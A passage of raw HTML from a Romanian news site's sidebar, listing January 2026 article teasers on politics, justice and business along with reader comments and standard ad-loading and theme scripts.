            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696cadcdef9cc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696cadcdefb23_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696cadcdefb23" ><script>var block_td_uid_11_696cadcdefb23 = new tdBlock();
block_td_uid_11_696cadcdefb23.id = "td_uid_11_696cadcdefb23";
block_td_uid_11_696cadcdefb23.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696cadcdefb23_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696cadcdefb23_rand","tdc_css_class_style":"td_uid_11_696cadcdefb23_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696cadcdefb23.td_column_number = "1";
block_td_uid_11_696cadcdefb23.block_type = "td_block_11";
block_td_uid_11_696cadcdefb23.post_count = "3";
block_td_uid_11_696cadcdefb23.found_posts = "225815";
block_td_uid_11_696cadcdefb23.header_color = "#";
block_td_uid_11_696cadcdefb23.ajax_pagination_infinite_stop = "";
block_td_uid_11_696cadcdefb23.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696cadcdefb23);
</script><div id=td_uid_11_696cadcdefb23 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696cadcdf3749_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696cadce016a9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696cadce0180c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696cadce0180c" ><script>var block_td_uid_14_696cadce0180c = new tdBlock();
block_td_uid_14_696cadce0180c.id = "td_uid_14_696cadce0180c";
block_td_uid_14_696cadce0180c.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696cadce0180c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696cadce0180c_rand","tdc_css_class_style":"td_uid_14_696cadce0180c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696cadce0180c.td_column_number = "1";
block_td_uid_14_696cadce0180c.block_type = "td_block_11";
block_td_uid_14_696cadce0180c.post_count = "5";
block_td_uid_14_696cadce0180c.found_posts = "14";
block_td_uid_14_696cadce0180c.header_color = "#";
block_td_uid_14_696cadce0180c.ajax_pagination_infinite_stop = "";
block_td_uid_14_696cadce0180c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696cadce0180c);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696cadce0180c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români">Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:48:10+00:00" >17:48, 12 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După mulți ani în care au distorsionat piața muncii, Consiliul Concurenței a sancționat opt companii cu amenzi în valoare totală de 163,71 milioane lei...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696cadce06f9a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696cadce070d6_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696cadce070d6" ><script>var block_td_uid_16_696cadce070d6 = new tdBlock();
block_td_uid_16_696cadce070d6.id = "td_uid_16_696cadce070d6";
block_td_uid_16_696cadce070d6.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696cadce070d6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696cadce070d6_rand","tdc_css_class_style":"td_uid_16_696cadce070d6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696cadce070d6.td_column_number = "1";
block_td_uid_16_696cadce070d6.block_type = "td_block_11";
block_td_uid_16_696cadce070d6.post_count = "1";
block_td_uid_16_696cadce070d6.found_posts = "1";
block_td_uid_16_696cadce070d6.header_color = "#";
block_td_uid_16_696cadce070d6.ajax_pagination_infinite_stop = "";
block_td_uid_16_696cadce070d6.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696cadce070d6);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696cadce070d6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
